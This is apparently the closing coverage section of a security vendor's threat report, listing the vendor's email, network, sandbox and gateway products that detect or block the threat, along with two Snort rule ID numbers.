[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[, NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and [Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on[Snort.org](https://www.snort.org/products).

SNORT IDs: 39686, 42894